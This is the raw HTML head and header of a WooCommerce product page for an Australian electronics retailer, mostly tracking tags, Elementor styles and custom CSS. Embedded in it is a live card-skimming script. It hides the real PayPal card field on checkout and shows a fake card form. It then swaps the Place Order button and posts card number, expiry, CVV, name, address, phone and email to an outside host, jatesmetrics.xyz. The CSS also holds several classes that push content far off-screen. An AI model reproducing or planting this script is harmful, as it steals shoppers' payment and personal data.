<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="product-template-default single single-product postid-56391 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="56391" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696da4d35ae0d">Search</label><input type="search" name="s" id="696da4d35ae0d" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
